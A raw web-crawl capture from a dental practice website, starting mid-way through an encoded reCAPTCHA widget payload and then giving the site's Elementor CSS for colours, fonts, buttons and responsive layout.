fDjhHCli3Cj8KVXn7DjmzDlHVzwqXDocOjw4xpw63Ci8KBHMOnwrjCrMKKwrZoVsKCw5/DmzDCgkLDrQHDlQDDmMOJbcKEwpjDrMOHwrnDpsO9wofDsS3CicO3JMOuXDPCv8ONF8Kiw6YFXEF1L8OYV8K7VCICbQfDoMK8wpTCj8O7woY1w6QBOS/DgFzDnVHDkcOWwojDh3YUw7x2cAI0w6bDjDPDmwlbKHTDnDBQw5jDvgTCocK5wqzDpDbChsOpw6xZw4wowpV0wqfDj8Osw5XCvT5vLwNzfwoRwp3Di8O4wq7Cj8KEw7LDlFzDqUocRDheMcK5DH/DvgwTw5vCn8KCIMO8wppfQcKMwqrCv8K3woElw4zCu8OQw67DssKZZsKiSg3CqsKXw7jCtQHDoR7CsMKfwq/DuSR/wo0ew5BNwprDpcOmVQRpXC/DisK+OQDDh8Kvw77DqDk2wqvDiX3CksKXw6nCu2TCmBsOCmYuwqzDiU/ComZDCcOywoc+RzXDtRgNSsK+w6/[base64]/Doz1zwrrDvsKDdHzCj8KPw6/[base64]/wqAbWsK4w5MaFAHDqgrCkGHClAvDoBs8Ln7Dg8OTwpLCv8KTw4LDhFNwaVrCtnFFXcK/w77CnMKNwoPCrQfDih1fV1ZWEHBlAFTDgUDCjMKAwrvChsK7AMOHw63DkMKBdXzCjm/Ds2nDu8O6D8OtwrPCtcKQw4DDp8K1AwRAwrx7w4bDmQh4w6TCiMORw7dlw7oOwq3Ct8Oefh3DrU7DncOvwoBsw4URfsOFw7XDj0/[base64]/[base64]/CoEhVwrbDtxnDkk5ScTzDusOyK8O5AcOdw5o5w54cOcOBNmQHwovDocORw4/CmsKILFgBA8OjS8KRw6bDlsOXGcKGFcK1wqh5EMOVdcKDfsOQIcOOQ8O5wr/Cvgc2wrxFdMK8V38GIcKnwoTDlkDClDR/w6rCpXrCnMKww5LDn3LDqsOkwrPCs8KwdsKCSDfCmsOScMKrXjYWUm1ALR7CqT8ew5/CmSrCvzTChsO1VMOwX2BfMULCjsOWw50yBD3CjMOcwozCn8K8w5Qgb8KXwo0UEMKrPMOXBcOWwr/DvsOtNVrCo2BaAxJEwoIHQcKQXARFN8OEwrTCjsKNwrRTZ8KPw4DCjjF6wp3DnsORwrnDvMKDwqkpwqDClwnCsDbDoMKIw7XCtsOMwq3CvMO0wr/[base64]/DvcOLw7FQw7zDtk/CohZAB8OWw6/DuDxfBUHCt3AVNMKeDsKlBcKaOBDDkENKwonCgcO4CG7Cj24zWMONCcKFwq0/c2DCuiMVwqzCjjRhw4LDlTgHe8KHZsOaB0XDrsO+wonDqQLDpS4wK8OTwoDCgsKsV2vCk8KcHsKCw7YoJE/Cg3Yvw4rCsU4Ew4pawqlzwonCjMKTwqHCnjUlwq3DnSUsNcK9Pi8gacOZJWRiwo00w6klNSXDuQTCk8K1w7xUw7zDpMOTw4how4pww7QFwrDCjsOWYsOMPxkANxvCicKtwpdywr/CjsOfwpg5FD1QXFcYwpdDSsO2w64pesKFeXRcwqTClcK9w7vDr2N/wrwdwp3DlhbDnBo9LMK/w5fDkcKkwpwoPh/DkhHDgsK9wrQywqF/w4lcwpogwrcwZCjCkXdYZBsiKsOQYHPDkMO0I1fDvDA7PCl3w65Xw5fDoRUPw68TMRzDqBtNw4rCnjNww7LCim3Do3dbfMODw5/CoWAbwqTDiW1lw61Ef8KzR8K4S8K0NMKaMcKzP2Z+w5tSw6LDkS13ETMGw6TDrcOpNTVbwrjDmGoDwpdtw5vClw3CngLDtw3DocOOVMK+w5hmwoIiwqwbJMOHwrDCukgya8OcdDrDkknDjcKhLx/[base64]/DrcOywoDDpDlBHMKxJw3CslUGw5YxwqvCjcONE1RVZ8KlaMOnKgzDmWjCvsKrYSFaXXMNwpDDrG7DhlfCvDbDhcKgJcKdKsObwo/CocO+T30swqzDjMKNH34xw4fCm8O+w4rDrMOwecOmb1plw40zwoUDwpHDocOtwoovLVbCtsORw4RgdXAHwpd/NcO9XwvChEdmUGkpw5JoXsOoHcKSw68rw6dMVcKRVD40w654w5LCj8KoXHVXw7TCsMKTwr7Dt8OsM3XDhl4IwovDixEZOsO7A09ESW/CnVHDl186woksB2dFwoxfcsOSbhdsw7XDvQrDnMOswp9swonCs8O8wp7DrGYQasKgw4HCtsO7bcKUTirCtQvDtzXDssOhZMKKw5pAwoXDlgFJwr8vwp7DtFY5w73CsGDDjsOZw7rDt8KTPsO8XGRjwqTCvQQnOMKqwrsywqx2w75dEhMPU8Oow51PHnA/w5xUwpPDtFJoIcOuZxtXCkjChwDDkSFWw6Qjw5TDpcKxKsKsfCpudMK7YcK/[base64]/w5orwqbCicOhXDjDmC/CtcKZV8OuaXV8wqvDthHCgQwxBcOiw4YBGcKnPgs7wrMwJcK5Z8KlWsKEO0gbw58NwoHDm8KlwqPDk8K5w7MawoXCssK6e8O9X8OXNVfCtEjDpEPCrisBwrTDrsKNw7wdw6fDuMKcasOew7Usw4HDjMO/w6rDtMKmw4fCuVDCtwLDp1V8OsKkIMOSWTFxwq4Lwp87wqDDpMOSJWPDq1xrGsKVRFzDojY1KcOjwq/[base64]/[base64]/CrzRSWMOnw4bClQjCvMKVRsKwTcKqwo4Iwp5kARgEw5PDnVnCosOTbcONw4UnwoBpH8Ofw79nw77CiXtHGhpRTDN2w54hRcKww5Y0wqrDi8Ocw5E6w5LDkF/CjsKmwqfDhSnDmDQYw4gpLVjDtEJew4vDnk3CmwrCuMOqwqrCrMK/A8KxwplNwoISd2B7W3hyw49Dw4bDn1rDjcOnw5bCv8K4woHDlcKYcHQGFTIBKEZ/Gl7Dm8KJwqUAw4BVJcKAZMOPwoXDr8O+A8O7wpTCgWsVIsOFC0/[base64]/CuTbCpsKxaW7DnVpAE8KSw6c0w5sqOMOTKRcuZMO9SsKGw4IIwooUIAsWRsK/wr7CnsOKGMKZICnCo8K+IsOMwpDDqMOww5Mrw53DiMOIwplMAhYCwrPDg8OifnPDrMK9RMOjwqUPXcOrTBJqYjPDjcKDVcKXwqLCp8OVbkHCiCbDkinCrjJoZMONKMOBwrrDrcOewoNmw7VpSGdMNsOpw5c9OcO6ES/Cv8KqbGbChjAVdG1Db3zDoMK7wrINIArCrsKkVmrDkQfCnsKgw7tZC8OSwqzCu8KgdMKXNXzDk8OWwr82wp7Dk8K5w4rDllDCtkoxw6Epwqwkwo/Co8KcwrbDscOrY8KJCcOCw55gwrrDusKowqZcw4zCrSQEEsKbFsOJb0vDqsKLVSfDicOhwo0iwo9iw6c7esO9LsK3wr4Mw7fCkSzDn8KtwpfDlcOzTnJHw78WQsObf8KSX8KHWcO6Wg/CkjBBwpvDqcOBwozChElbSMK/S3A1Q8OQw6t+wp5IMkHDlS9kw6d2w73CscKRw6tWDsOzwrjCh8OdAU3ChsK7w6c8w4N8w4IzesKEw5dyw7tfFgfDuT7CpcKbw6cNw4Qlw5/Cq8O7IcK9fS/[base64]/[base64]/Dn8OswrbCt8Ooc8O2CMO6f8OsZMKIwp5Db8KwVxwZwpfDvFrDqcKxY8Orw6oeWsOQRMOqwql5wq4JwonDnsOIQzzDu2XCswYWw7fCnEXCgcKlW8OBwrUKTMOsBig5w60cYcOiBT0bZn5EwqvCqsKjw6bDmHgvWcKewphHFGLDiDQ/[base64]/bz/CmsOMOFvCncOOFgd3w7g0TSlrw61rw5MCBMKtw4obwozCnMKJw4ARN1zDtk1uF2vDu1XDucOUwpLDncOPNcOjwpHDsnBjw4JUS8Kuw6JcWWHCksKzWcK6wrcPwp90VnQdOcKkwprDpcO/LMOkP8KTw4/[base64]/DnMO7wrzDk8KVWETDgSgLAGBvVUEewrpSw5ofw4x2wohmJg3DpQfCj8O3w54uw6BMw5PDmW4Zw5HDrwHDg8KNwoDCmFzDvFfChsO5GSNlIsOWw4hXwoXCv8K6wrszwrlkw6U1RsOjwp/CrcKLC1zCjcOzwpUXw4rDkyo4w6fCi8OmOWk+eT3DsD1RQsOASUXDmsKRw7/CmBHCocKLwpLCn8Orw4EhasOTesKeW8OHwqXDmV1pwpp9wpzCp34NHcKFZ8KPczfCugYkF8KHwoLDrMOsDQskFVnCjGPCh2TCjXgKJcOZQcO6QDfCjXnDpinDgn/DlMOPdsOcwq/CmMOQwqVwHDvDkMOHFsODwoHCpMOvAcKHSw51SFHDl8OZEcOwGHgQw6gtw5/Dq28/[base64]/GzjCiBEwQD/[base64]/[base64]/[base64]/Cqw86aMOAHcObw4Bkw7EFRBTDjMOPwpPDiz1uw57CmmcXw6XDik4mw7vDiEdKwpRuNDPDrWDDrsK3wrfCqMKYwp5Ww5/ChsKjUG3DtcKUbMKEwpRkwpQkw4DCkgM+wr8ewoHDsC9Cw7fDvcOJwrhjbj3Dqzolw4rCk0rDk2nDr8OiHsKPLcK/wpXCocKswrHCuMK8O8KswrfDv8KTw7lJw6MENAYFXzc3YMOQQHjDgsO8d8Oiw4EnFwl7w5BjKMOBRMKcZ8K3woZqwpsoCcOPwqplPcOfw7wnw5M3XMKoWsO/P8OgDH1TwrnCtyfCv8Kzwp/DvsKoU8KDTW4eIlIlYEB0wpA+HXPDrcOwwpFJDzkew6oCPELCt8OKw7nCu3fDrMOFYcOrfcKdw5QXb8OWCQIoeHsfegnDhwTDssKmUMKnw4vCicO7cw/DusO9ZCPCrcOIIH8gAcKFe8O8wqfDojfDjcKww5/DlcOLwrnDj2djBBcYwo8bZyrDgsOBw5E5w643wo8dwrXDo8O6KSEhw4B0w7XCq2DDg8OePsOwPcO7wrvDjsKDbVoZwrQRXnYoAsKJw6vCvgvDl8KPwqMLf8KQIwMTw5fDvmXDhD/CnmrCi8O0wpdvUcO8wqnCtMK0aMKLwqdGw7PCvW3DuMOWTcKdwr0RwrFUfUYWwrvCqcOWUU1CwqN2w4rCu1pMw7glUhUuw7YYw7fDpMOwHGYZaw/DvcOHwpJjesKNwpHCucOWIsKnPsOhD8K2MBrCgsK1wojDt8OuLxgkYFLCnlx8wozCpiDCmMOVFcO2L8ONU11UAsKywq/[base64]/w5TDuxkFw7oQwqDDrDDCj8KqwqTDj8OPBMOGw4x2wpA/[base64]/[base64]/DrTBgERbDlg5rwq7DtmnCoDrCszNxwpgBwobChUx/E0gMTcKMPUMmc8Kywrw1wqNuw4U2w4E2UD7CnxZuAsKfasKHw4DCmMOww67CiVgEZcO4w5sodsOLVWRkewszw4MRwoR1wq7Dp8KpfMO6w6rDgcK4agYUKH7CtsOrwrQOw5J6wrfDnjHDm8Kqwotkw6bCpj/CjsKYNEYfJ2XDs8OlTjASw7TDrFLDgMODw7w2ancIwpUUBcKPRcO0w64owocbGMK6w4jCocOIGsKrwrxoBC/[base64]/DqwxnRMKMw4LDj8KgwrfCklw6wqTCgsOeU8Ofwp4YdCvCssOncClBw6nDtDHDgCZJwqlOK25ZYEnDmWnChcKNCinDiMKKw5sgQcOZwqrDvcOtwoHCsMKjwrLDlknDgkHCoMO+T2bCt8OjeBrDocO/wozCgU/Do8KRNA3CqcOMSsK6wpfCiCDClQBVw7ReHWDCv8KYFcKeeMKsfcORAcO4wokmeEnDtjLDiMKHB8K2w47DjivCnk8Fw4fCvcOPwpvCj8KDNi/DgcOEw7IXRDnCk8K1Yng1UVfDusKrVQk6XsKXKsKybcKZw67Ch8OadcOJW8O4woYCcXHCocO3wr/CuMOFwpUowprCrDtkK8OCGRrCgcO2TQBjwowJwplpH8Kdw5Ugw6YWwq/CgF7DisKdecKxwqt5wodgw6nCgCczwqLDjFLCgsKFw6pccgBTwpbDkG98w75yfsOJw7jCqV9Nw7LDncOTWsKyWjTDpC7DtHFlw4IvwrlgLMKGbUR6wrPCkcOCwp/DtsO2wpfDl8OYG8K/[base64]/[base64]/CsDcJwp7DgGPDoMKTR0/[base64]/Cu8KAAy/[base64]/Chy3CpjwYwpEJw6IxwpHDgcKtw7gDw4rDhMKfwozCvU3Dj2LCs25Hwq5uJF7Cu8OAw5TDssKUw4fCnMO0LcKta8O7w6/ClG7Cr8K8wpdkwqXCgF9zw5PDqcK/GhsbwqPCvwnDjALCmsO1w7/CoXo3w7x7wpDCusO6KcK8aMOTS15EFCIYLMKZwpIDwqgaZ0wEScOKLyE3IhnCvTp9TMOjdBEgNsKiBF3CpF3Ci1U6w45qw7TCjMOkw4pcw7vDiw0ObDdRwpDCtcOSw6HCu0/DqwLDjsOIwodLw7nCvgphw7vCkV7DkMO5w5fDk0MqwqIHw4Ujw7jDvFfDlGjDsVXCs8K6IBTDrsO+wr7DsVkMwqsuPcKMwo1RI8KsbMOSw7rDg8ORJTDDo8KYw5pWw6k6w5vCkB98fnjCqcODw7rCnRlXYsOkwrbCvsKUSzDDuMOPw51YQcOzw5pVBcK3w5I/O8KzVQbCncK8P8OiW33DiV5LwqcDQn/[base64]/w5QHSsKQwqfDqsO/w6TCmsKHw5tnDRPDsjJ1KcOhwrDCnMKmw7TDk8KHw7bCk8KAFMOFX2nCtcO6wrpAOllqLcOcPnPCk8KVwozCg8OsTMKQwq/CikHDqsKTw6nDsGJkw6LCqMKWIcO3FMOFB3FsBcO0dT12OXrCpGtvwrMALxplJsOYw5rDmkrDplrDjcOaBsOPbsORwrnCuMOtworCgC8Vw4tUw7QtFnoXw6XDgsK/PEQRU8OPwoh7Z8KpwoHChSjDgcK0M8KrccO4fsKyS8K9w75nwqZPw6FIw70Ywp8kaCPDqVLCiFZjw4Y+w7YsOz3CssKFwr/[base64]/CicOUYnFxwozCvsOVwozCl2/DmmLCqcOswpTCo8Kmw4MtwqDDoMORw5LDrgZrM8OOwrPDgsK8w4AERsO3w4HCucOewokvIMO6BD7Ch1I9wr7Cn8O+IVnDiwBWw75bYSdOUV/Cl8OybgYhw692wrcIYGNTSW0Ww73Dr8OGwpFZwo07Am0YWcKAKAxsH8KGwrHCqcK5aMOYf8OQw5TCmsKnDMKcBMK9w7cow6ljwpDDlsOzwrkGwpNnwoLDhMKzLMOFYcKzXCrDqMKdw6szLGbCqcOSPEnDpCTDiWfCpTYpWj/CkSbDqEVqBG5ZSsOqasOgw5BUY2vCqSdsDsO4Xjpewrk3w4DDrcK6BsOuwrTDqMKvw7hmwqJqNMKaeG3DlMKfV8OTw4rCnEvDlMOlwq0kC8OwEwTDlsOvJjlIEMOuw4TDnQzDn8OqGUAswp/DpkPCncOtwo/CvMOdfhHDmcKNwrnCj3TCuEUdw6/DrcKPwoplw5JQwpzCncKkwrTDkQLDnsKPwqHDvms/[base64]/TMKCZg1AQ8Kpwr/DusOESMO7NzBUw5DDpRYzworCoRzDlcKxw44WMAbDvsKUQcKEH8OJasKQNQt2w5M6w6XCpiHDisOgPWrCpsKAwr/Dh8KtM8KxJHYSLMOIw7bDvg4dU24Mw5rCu8O8AMKXKQBiWsOCwo7CgcOXw7ROw5rCtMOMAwPDpRdaU3A6ZsOSwrV4wpLDqAfCtsKMCsKCTcK2Gwt3w5lXXxpEZjt9wpsjw5/[base64]/[base64]/[base64]/aAnDiB4Ww6zDu2ZcZsOlwopICSjDqWdxw6vDusOgwrsjwphnwoDDvMOSwqBnTWnCjR0kwrZOw5rDrsO7eMKuwqLDtsKME1ZXw74hIsKMKzjDn0pOX1PCjcKldF/[base64]/CgGvDtcK7A8O0cz/Do8O7AcK6UMOJcSDCpsOzwrTDngVVD8OdMMK5woTDtD/Dl8Oywq3CgMOEZMKhw6fDpcOfw6/DgUsqNMO0LMO9OhxNZ8OESXnDo2PDiMOZesKTXsOuwqjDkcKAe3XCpcK/wr7CtSxFw73CkXgxVsO8ZCFawrHDowvDu8Oyw5bCp8Ogw4o1JsOcw6LCsMKmCsOuwpcLwp3DisK2wobCnsOtNjYgwppuUynDpgXCtS3ClRPDt0LDl8OoQAASw5nCkG7DlHogdSnCt8OsSMK/[base64]/CgMKHwrpWwr8IIS7Ctylvwo3DscKxEcK3w6lkw4lUfMO6enchw67CtijDhsOzw4IDRUQpWEXCn3bCsicwwrPDmj3DkcOER3rDncKQTX/CosKAFGlGw6PDvcOewonCvMKnBW1cF8KBw6BxaXJgw6V+P8KRKMOjw6ROI8KFFjMfQsOBIMKcw7nClMO9w4dzSsK+fErCq8K/fEXDscKiw77DsX/CiMO2cmZZN8Kzw53DtS5Nw5jDt8OeC8OXw6ZAS8K3EDLDvsKfwqfCg3rDhQZqw4cQP19Pw5LCgSRMw7xgw6bCj8Kww7DDqcOcFUs4wpBcwqVQBMK6S3XCnS/Cohtdw5fCksOTHcK0TEpIwrFtwprCohk1VARGDS5XwobCp8K1J8OZwojDicOaNV8UMS1lEXzCvyPDoMOHa1XCrcOkCsKObsO6w5siw5oXwqrCgmN/P8Ofwpd0XsO8w4HDgMOLOsO8AkvCpsKvchHCg8OiBsOcw6nDj0XCm8OQw57DinTCkg/CpUzDsgoyw7Aow4QnU8OVwrswfiBawrjDrgLDlsOIecKSNGzCpcKPw7bCokEhwpEzXcOdwqwyw6R3BcKGeMOmwrh/[base64]/Ci8ODw5xkfCHCtF1iw5/Cv8Ofw4wcw4Aqw5XDp2HDqRbDn8OyYMO8wq5IekVudcONOMONSH80In1CI8OKMcOpTcO3w4dEVR00wo/DtMO9d8KMQsO6w4/[base64]/CmBlmwrBnbzQVwr98w67CgiMgQDlKw7RuccOoBMOaw5nCn8Kfw6onw5DClBTCpMOYwoUwfMKUw7MrwrpWKEgKw50YRcK+PR3DtsOiNcOpfcKrfcO3NsOpbRPCosOgS8Opw7cnJQIkwpvClmnDkw/DpMOqOBXDtUkvwoBHGMKGwopxw5VufsKPE8OkEUY3OxdGw6ACw5jDmjTDnERdw4PCpcOPcScLWMOhwpjCg1guw641Z8Oqw7vCs8K5wqnCiWrCo2FLUmcUZcK5X8K0SsOdLcKowqxiw7sJw6sIacOHw4ZRPcO0cW1VAcOewq0vw6rCuQcsdQ9ow49hwpHClDRZwp/DgcKHUT0PEcKRQXnCtzTCgcKlVcOkB1DDpGLCusKoA8K4wp9Bw53Cu8KlK0jCksOVUWF0wqBzXWfDtHjDmS7DvHnCsXVJw4M7w7d2w65/w4oewprDrMO7a8KGC8KTwovCh8O3w5YrZMOPMgnCl8KfwojCqMK4wpgOFTXCm37CmsK4Mmcvw4LDh8KUP1HClV7Di21Lw4bCi8OLejBgcVwVwqQbw6fCphINw7l+WMOUwookw785w4nCkSp1w7pGwoPDr0lHOsKpJcO5NzfDjX5/dsOhwrVfwqDChjp/wpUJw6Uyf8Oqw4lGwpPCoMKgwoUaHHnDpAfDtMOpMhfDr8OYBHHDjMOdwqoTIncNF1tUw5dPPsOXL2dDT3MYJsObEsKLw6sSUQfCnTZDwpJ+wopXw4rDkUrClcOHAmgcBMOnJQBAZhXDlm4wGMKww6BzU8O2ShPCjxAtNQTCl8OLw47DnMKww6/DiU7DsMK+HGXCtcOVw6XDscK2w5tYE3siw69LC8KHwpBLw4UbBcK9EgnDj8K/w7TDgMOpwofDvCt8w4wANcO4w5XDizPDtsO7NcO5w51lw60iw4YZwqZERlzDtEUYw6ELQsOJw6ZcD8K0fsOraTABw7DDlhDCtX/CqnrDsmDCpELDnVgufADCpn3Dr1NndcO3w54Gwq5ywoodwoBPwptNQMO2Nh7Dv1NjK8K/w6MOXytewrJ1GcKEw7F1w7XCm8OhwrtGI8OXwotdG8Kfwo/[base64]/DhBwyER/DjcKswoMIw6vDvkZMJMOuwqPCuxnDt012wq7DtsONw7rCtcOGw4tuLMO5VVMqbcKYU05naQRDwpbCthVjwo0Rwp5tw6XDrT1kwrjCiCEww4RRwoJ4WD7CksKCwr12w6ZAN0JZw6pLwqjCisKfFFltU0bDngHCjsKBwqfDqjQMw50/w6/DrDXDvcKDw5PCnGZtw5R+w5kgc8KkwojDoSTDsWBrPm1owpLCrifDvx3CmQ1VwqjCmTTCkRsxw7USw5DDrwTCtcKUXsKlwq7DvsOOw4cDEh9Xw71iNsK0wq/CmWHCv8KpwrQ9wpPCu8KZw7bCjTZCwrPDqCNiPcOTa1h8wrzClsOCw6vDlixefsO7PMOUw4NddcOAMXIawrMJT8O6w7dtw7EOw7PCl2A+w4rDn8Kgw4nCnMOtK0otCcOsNgzDsXfDqgxgwrvDrcKpwpLCuTjDsMOiDzvDqMK7w73CusKlZiXCsH/CqA4ow6HClcOlAMKKXMKdw5pmwpTDgsO2wqoJw6XDscKww7vCnR/DvExQVcOqwoAUPVDCpcK5w7LCqsOawoTClk/CiMO3w6LCnivDjcK7w6PCmMOkwrJGFxh5JMOFwr84wol7KMOLGjY2QsOzBW3DlsKxIcKWw63DgiXCv0VzfHlhwoPDtjRFeQjCtsKAFgDDlsKTw5soZkDCoD7CjsOzw6xDwr/CtMOyPlrCmMOCwqJRQMKuw6/CtcOlGiJ4Zl7DuS5TwrgNfMKzYsOLw7pxwo8Cw6DClsKVNMKyw55Iwq/Cl8ODwroBw5nCsk/DqsKSAEMvw7LCiWdhdcKkScO/w5/CmcK6w5zCq2LCmsKgAkUCw77CowvCvHrCqVPDi8Kyw4QzwpLCk8ONw7MMR2tUBMKhE0Inw5HDtlNdS0Z5VsK1BMOowp3DjHEowqHCrwNvw5nDmMOPwo5cwoDCrmbCq0jCscKnY8KhB8O2w64EwpJ0wqXCiMOWZ1FhbR/[base64]/wrbDj0jDkMO9woBmw5kQIS3CisKXAMKbfxbCvMKCTGXClcOkwrotVR9rw6UmCGlwd8O7woJkwrrCs8OMw5VMTzHCoz8cwqh0w6kVw6kpw6QKw4XCgMObw4MQX8K2FGTDoMK/wqQqwqHDvm7DpMOMw7c5G0pQw4zCn8KXw5lXIhx7w5vCqCTCk8OddcK8w6TCgUF3wo9nw5gzwqHCr8Kgw5ldcBTDpBjDsx3CvcKsVMKQwqMzw6DDncO5DynCiD7CpkPCnQHCvMOJesODMMKiU3/DjMK/w63CrcOET8K2w53Di8O7ecK/[base64]/Cm1dwCCgxwp1pwoTCvgTDpmTCrE5kw7HCpUbDnxLCnQXDg8OZw5A/w59NUG7DoMKzw5E7w5YATcKMw5zDnsKxwoXChAwHwpLCjMK/[base64]/DoMKqwr8dSlQ5wpxzI8OOw5jDnUfDh0rCigfCo8Ogw7xgw5nChsOkw6zCnSEwOMOfwpvCkcO3woopc07DssOxw6JKQ8O6wrrCpMO7w7nCsMKuw5bDtU/[base64]/[base64]/DtcOQw4nDnMOPXsKzw4dvwrcHTUE8N0tqHX7DrnhWwqUbw4XDksKNw5DDq8OlDcOuwp0EdcKGcsKlw5/[base64]/bcOOw7oPI8KTDC18w5kbYcOsExgfw5ovw41FwpZyfRFOFD7Dh8OdTzzClB8OwrjDhcKPw4HDtV3Com/Dg8Ogwp8iw6jDqlBHEcOJw6Amw6bCtRPDrT7DicOww4zCowjCssOFwr/[base64]/EcKvwp/DuiPCv3oSUg3DsAMsw4jDr8OVLlkgw4tYwpI1wqDDpsOWw7Iiwr8swqzDgMKYI8OoesKWP8KwworCmsKnwqFiBcOwQT0pw4fCrsKzZFp8WX1rf29yw7vCjnA1EBlZQWLDhm3DnQzCrW4ewq/DpD4Nw4bCkxbCrMOAw7sTWgMnEMKIJFvDn8KUwrgseRzCgy0lw4XDisK7aMKpADDCnS1Pw6JcwqIlMcO/D8KEw7nCnsOlwrR4Aw5mbHnDrgTCvCPDhcODwoMvXcKvwprDqik2OWLDpUHDgMKewqLCpSMpw47CmMOAJcOnIF8gwrDCrXkdwoptT8OMwqrCrmzCgcKywrtdOMO+w7/[base64]/ClkxZwp/DmsOvw4bDqysKwoTCrsKRw5XCjjNMPcK9wpURw4d3MsOCJ1jCp8OsYcKECETCmsOVwrgPwpMuecKbw6nCrT4zw5fDicOnKjjChywmwo1uwrPDo8OHw7YdwoLDlHRTw4Emw6UldlTCrsONEcOKGMO2N8KZU8KKOidQdRoYbynCuMOEw7rDq2BywpBQwo/[base64]\x22],null,[\x22conf\x22,null,\x226LeEJxgrAAAAAOqsPAM17PM6lNfHOukeLkM4wYu1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://3d-dentists.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lzocJHmIprNgd7USWfboulCwiNPA3C1JuMewDpNn+6o\\u003d\x22,0,0,null,1,1769303615789,0,0,[35,195,96],null,[64,130,117],\x22RC-iBi1qbM11cQ1UA\x22,null,null,null,null,null,\x220dAFcWeA4sVVjHsKBldvqq6t3uqbwE6afT1bA6r-zncIAoLHg22kEshsMP8P_KLTQIYVtcowrAAP-2Ye_8Cq3OGEcwITtjZ98DDQ\x22,1769386415766]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://3d-dentists.com/wp-content/uploads/elementor/css/post-9.css?ver=1769092669
body_size: 1013
content:
.elementor-kit-9{--e-global-color-primary:#0B3145;--e-global-color-secondary:#54595F;--e-global-color-text:#222223;--e-global-color-8be2f82:#EA7D1A;--e-global-color-7612617:#0A1E29;--e-global-typography-primary-font-family:"Inter";--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-text-font-family:"Inter";--e-global-typography-accent-font-family:"Inter";color:#222223;font-family:"Inter", Sans-serif;font-size:22px;font-weight:400;line-height:32px;letter-spacing:-0.53px;}.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{background-color:#EA7D1A;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:28px;letter-spacing:2.61px;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#EA7D1A;border-radius:50px 50px 50px 50px;padding:15px 43px 15px 43px;}.elementor-kit-9 button:hover,.elementor-kit-9 button:focus,.elementor-kit-9 input[type="button"]:hover,.elementor-kit-9 input[type="button"]:focus,.elementor-kit-9 input[type="submit"]:hover,.elementor-kit-9 input[type="submit"]:focus,.elementor-kit-9 .elementor-button:hover,.elementor-kit-9 .elementor-button:focus{background-color:#E65722;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E65722;}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 a{color:#222223;text-decoration:underline;}.elementor-kit-9 a:hover{color:var( --e-global-color-8be2f82 );}.elementor-kit-9 h1{color:#222223;font-family:"Inter", Sans-serif;font-size:64px;font-weight:700;line-height:62px;letter-spacing:-1.55px;}.elementor-kit-9 h2{font-family:"Inter", Sans-serif;font-size:52px;font-weight:700;line-height:52px;letter-spacing:-1.76px;}.elementor-kit-9 h3{font-family:"Inter", Sans-serif;font-size:44px;font-weight:600;line-height:48px;letter-spacing:-1.52px;}.elementor-kit-9 h4{font-family:"Inter", Sans-serif;font-size:36px;font-weight:600;line-height:42px;letter-spacing:-0.88px;}.elementor-kit-9 h5{font-family:"Inter", Sans-serif;font-size:28px;font-weight:600;line-height:36px;letter-spacing:-0.6px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-9{font-size:16px;line-height:24px;}.elementor-kit-9 h1{font-size:38px;line-height:40px;}.elementor-kit-9 h2{font-size:32px;line-height:36px;}.elementor-kit-9 h3{font-size:26px;line-height:30px;}.elementor-kit-9 h4{font-size:22px;line-height:26px;}.elementor-kit-9 h5{font-size:18px;line-height:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{padding:10px 20px 10px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*.custom-icon-cart .elementor-widget-container {*/
    /* height: 206px; */
/*    padding: 48px 26px 48px 26px !important;*/
/*}*/
@media screen and (min-width: 1701px) {
 section.elementor-section.elementor-top-section.elementor-element.elementor-element-2ce3864.elementor-section-content-bottom.foot-sec.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-top: -105px;
}
.foot-sec .elementor-container.elementor-column-gap-default {
    margin-top: 35px;
}
.custom-icon-cart .elementor-widget-container {
    padding: 48px 26px 48px 26px !important;
}
#custom-logo-cart2 .elementor-widget-container {
    padding: 47px 26px 47px 26px;
}

}

@media screen and (min-width: 1401px) {
    .custom-icon-cart .elementor-widget-container {
    padding: 48px 26px 48px 26px !important;
}
#custom-logo-cart2 .elementor-widget-container {
    padding: 47px 26px 47px 26px;
}


}
@media screen and (min-width: 2501px) {
    section.elementor-section.elementor-top-section.elementor-element.elementor-element-2ce3864.elementor-section-content-bottom.foot-sec.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
        margin-top: -340px;
         padding-top: 250px;
    }
}


@media screen and (min-width: 3501px) {
    section.elementor-section.elementor-top-section.elementor-element.elementor-element-2ce3864.elementor-section-content-bottom.foot-sec.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
        padding-top: 350px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://3d-dentists.com/wp-content/uploads/elementor/css/post-85.css?ver=1769092670
body_size: 1538
content:
